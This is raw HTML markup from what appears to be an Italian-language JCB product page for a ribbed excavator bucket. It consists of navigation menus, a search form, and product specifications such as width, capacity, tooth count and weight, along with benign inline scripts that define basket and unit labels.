                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/telescopic-handlers/">Movimentatori telescopici</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/wheel-loaders/">Pale Gommate</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Logistica
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/logistics/articulated-booms/">Braccio Articolato</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/logistics/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/logistics/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain per OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/agriculture/">Agricoltura</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/ground-support-equipment/">Attrezzature di supporto a terra</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/construction/">Costruzione</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/government--municipalities/">Enti pubblici e comuni</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/power-generation--pumps/">Generazione di energia e pompe</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/material-processing/">Lavorazione dei materiali</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/marine/">Marina</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/material-handling/">Movimentazione dei materiali</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Raccolta e riciclaggio rifuti
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/waste-and-recycling/industrial-forklifts/">Carrelli Industriali a Braccio Telescopico</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/waste-and-recycling/wheeled-excavators/">Escavatori Gommati</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/waste-and-recycling/wheel-loaders/">Pale Gommate</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/waste-and-recycling/telescopic-loaders/">Pale Gommate Telescopiche</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/waste-and-recycling/backhoe-loaders/">Terne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/waste-and-recycling/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Chiudi menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Ricambi e assistenza
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/it-IT/ricambi-e-assistenza/">Tutti</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Ricambi
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/parts/powertrain-components/">Componenti del gruppo propulsore</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/parts/filters/">Filtri</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/parts/service-fluids/">Fluidi di manutenzione</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/parts/electrical-and-lighting-systems/">Impianti elettrici e di illuminazione</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/parts/cab-and-body-parts/">Ricambi per cabina e carrozzeria</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/parts/ground-engaging-tools/">Strumenti per la movimentazione del terreno</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/parts/chassis-and-undercarriage/">Telaio e sottocarro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/parts/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Servizio
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/service/machine-care/">Machine Care</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/service/machine-health-check/">Machine Health Check</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/service/tyre-response/">Tyre Response</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/service/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Chiudi menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Offerte
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/it-IT/offerte/">Tutti</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/it-IT/offerte/offerte/">Offerte</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Chiudi menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Esplora
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/it-IT/esplora/">Tutti</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Lavora con noi
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/engage/contact-us/">Contact Us</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/engage/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Informazioni
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/informazioni/blogs/">Blogs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/informazioni/livelink/">LiveLink</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/informazioni/lord-bamford/">Lord Bamford</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/informazioni/news/">Notizia</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/informazioni/our-story/">Our Story</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/informazioni/tecnologia/">Tecnologia</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/informazioni/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Conoscenze
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/conoscenze/quick-start-guides/">Quick Start Guides</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/conoscenze/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Sostenibilit&#xE0;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/sostenibilita/diesel/">Diesel</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/sostenibilita/electric/">Electric</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/sostenibilita/hvo/">HVO</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/sostenibilita/idrogeno/">Idrogeno</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/sostenibilita/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/it-IT/esplora/corporate/">Aziendale</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Chiudi menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                </ul>
                <div class="c-header__additional-nav js-additional-nav">
                    <ul class="c-custom-links">
                    </ul>
                    <div class="c-header-actions">
                        <button class="js-theme-toggler c-header-actions__button c-header-actions__button--desktop" data-qa="header-theme-toggle">
                            <svg class="c-header-actions__icon js-theme-toggle--dark is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#moon" />
                            </svg>
                            <svg class="c-header-actions__icon js-theme-toggle--light is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#sun" />
                            </svg>
                            <span class="visually-hidden">Attiva/disattiva tema</span>
                        </button>

                            <button class="js-site-search c-header-actions__button c-header-actions__button--desktop c-site-search__button"
                                    data-qa="header-search-icon">
                                <svg class="c-header-actions__icon c-site-search__button-open" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#search-normal" />
                                </svg>
                                <svg class="c-header-actions__icon c-site-search__button-close" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#close-square" />
                                </svg>
                                <span class="visually-hidden">Cerca</span>
                            </button>
                    </div>
                </div>
            </nav>
        </div>
        
<section class="js-site-search js-module" data-module="['site-search']">
    <form class="c-site-search" aria-hidden="true" data-search-url="/it-IT/risultati-della-ricerca/">
        <div class="c-site-search__panel">
            <div type="button" aria-label="Cerca" class="c-site-search__header" aria-expanded="true">
                <span class="c-site-search__title">Cerca</span>
            </div>
            <div class="c-site-search__content">
                <label for="site-search" class="c-site-search__label">Inserisci un termine di ricerca</label>
                <input type="text"
                       id="site-search"
                       name="search"
                       placeholder="Inserisci un termine di ricerca"
                       autocomplete="off"
                       class="c-site-search__input" />
                <div class="c-site-search__error">Inserisci un termine di ricerca</div>
                <ul class="c-site-search__auto-complete" role="listbox"></ul>

                <button class="c-button c-button--primary c-site-search__confirm-btn" type="submit" data-qa="site-search-submit">
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search-bold"></use>
                    </svg>
                    Cerca
                </button>
            </div>
        </div>
    </form>
</section>

    </div>
</header>


    <main id="main" tabindex="-1">
        
<script>
    const JCBBasket = {
      basketNotificationTitle: 'Aggiunto al carrello',
      basketOptionsIntro: 'Opzioni',
      continueBrowsingButton: 'Continua a sfogliare',
      viewBasketButton: 'Procedi',
      closeBasketLabel: 'Chiudi notifica',
      checkoutUrl: '/it-IT/carrello/',
      instructionalTextBrochure: '',
      instructionalTextQuote: '',
      quoteRequestLabel: 'Richiedi un preventivo',
      downloadBrochureLabel: 'Scarica Brochure'
    };

    window.JCBBasket = JCBBasket;
</script>

<div class="js-module" data-module="['basket-notification']" id="basket-notification"></div>



<div class="o-container">
    <div class="c-breadcrumbs__container js-breadcrumbs-ga js-module" data-module="['commerce-breadcrumb']">
        <div class="c-breadcrumbs">
            <a data-qa="breadcrumb-home" href="/it-IT/" class="c-breadcrumbs__home">
                <svg role="navigation" focusable="true" aria-hidden="true">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#breadcrumb-home" />
                    <span class="visually-hidden">Torna alla home page</span>
                </svg>
            </a>
            <span class="c-breadcrumbs__ellipsis">/ ... /</span>
            <span class="c-breadcrumbs__links">
                        <a href="/it-IT/products/" class="c-breadcrumbs__link">
                            Products
                        </a>
                        <a href="/it-IT/products/attachments/" class="c-breadcrumbs__link">
                            Attrezzature 
                        </a>
                        <a href="/it-IT/products/attachments/buckets/" class="c-breadcrumbs__link">
                            Benne
                        </a>
                <span class="c-breadcrumbs__link c-breadcrumbs__link--current">
                    Benna rinforzata
                </span>
            </span>
        </div>
    </div>
</div>

        


<div class="o-container ">
    <div class='c-page-title__container js-commerce-page-title-ga js-module' data-module="['commerce-page-title']">
        <div class="c-page-title">
            <div class="c-page-title__content">
                <h1 class="c-page-title__heading">Benna rinforzata</h1>
                    <div class="c-page-title__text"><p>La gamma &egrave; stata progettata e realizzata per adattarsi alle capacit&agrave; della macchina.</p></div>
            </div>
                <picture class="c-page-title__picture">
                    <source srcset="/globalassets/digizuite/63267-master_9_5/Img_600x338" media="(max-width: 37.5em)" />
                    <source srcset="/globalassets/digizuite/63267-master_9_5/Img_1024x576" media="(max-width: 64em)" />
                    <source srcset="/globalassets/digizuite/63267-master_9_5/Img_1100x619" media="(max-width: 100em)" />
                    <img class="c-page-title__img" src="/globalassets/digizuite/63267-master_9_5/Img_1424x891" alt="Raptor_Hydradig_110W_12" height="686" width="1600" />
                </picture>
        </div>
    </div>
</div>
<div class="o-container o-container--spacing-bottom">
    <div class="c-product-cta js-product-cta-ga js-module" data-module="['productCTA']" data-item-object="{&quot;title&quot;:&quot;Benna rinforzata&quot;,&quot;id&quot;:&quot;a57c70b6-bcb0-4e56-b309-e165e00d1cb9&quot;,&quot;SKU&quot;:&quot;Ribbed bucket&quot;,&quot;category&quot;:&quot;Benne&quot;,&quot;image&quot;:{&quot;url&quot;:&quot;/globalassets/digizuite/30024-4850530250/Img_800x800&quot;,&quot;altName&quot;:&quot;S_BHL_RIBBED_BUCKET&quot;},&quot;description&quot;:&quot;&lt;p&gt;La gamma &amp;egrave; stata progettata e realizzata per adattarsi alle capacit&amp;agrave; della macchina.&lt;/p&gt;&quot;,&quot;productData&quot;:[{&quot;title&quot;:&quot;Larghezza&quot;,&quot;metricValue&quot;:&quot;250-915 mm&quot;,&quot;imperialValue&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Capacit&#xE0; a raso&quot;,&quot;metricValue&quot;:&quot;0.055-0.389 m&#xB3;&quot;,&quot;imperialValue&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Capacit&#xE0; a colmo&quot;,&quot;metricValue&quot;:&quot;0.063-0.46 m&#xB3;&quot;,&quot;imperialValue&quot;:&quot;&quot;},{&quot;title&quot;:&quot;N. di denti&quot;,&quot;metricValue&quot;:&quot;2-5&quot;,&quot;imperialValue&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Dimensione del perno&quot;,&quot;metricValue&quot;:&quot;45 mm&quot;,&quot;imperialValue&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Peso&quot;,&quot;metricValue&quot;:&quot;108-212 kg&quot;,&quot;imperialValue&quot;:&quot;&quot;}],&quot;attachmentData&quot;:{&quot;productCategory&quot;:{&quot;values&quot;:[&quot;Terne&quot;,&quot;Hydradig&quot;,&quot;Mini Escavatori&quot;]}},&quot;showBrochureDownloadButton&quot;:true,&quot;buyNowBtnUrl&quot;:&quot;&quot;,&quot;viewModelBtnUrl&quot;:&quot;/it-IT/products/attachments/buckets/ribbed-bucket&quot;,&quot;showQuoteRequestButton&quot;:true,&quot;excludeFromProductComparison&quot;:false}">
            <button id="js-product-cta-download" class="c-button c-button--outline c-product-cta__button c-product-cta__button--black" data-qa="pcta-download" data-button-action="add-to-basket" data-basket-referrer="brochure-download">
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#book" />
                </svg>
                Scarica Brochure
            </button>
            <button id="js-product-cta-quote" class="c-button c-button--primary c-product-cta__button" data-qa="pcta-quote" data-basket-referrer="quote-request" data-button-action="add-to-basket">
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#clipboard-text" />
                </svg>
                Richiedi preventivo
            </button>
    </div>
</div>
<div class="o-container o-container--spacing-top o-container--spacing-bottom">
    <script>
        const JCB = {
            metric: 'Metrico',
            imperial: 'Imperiale',
            systemLabel: 'Sistema',
            defaultSystem: 'metric',
            title: 'Specifiche del prodotto',
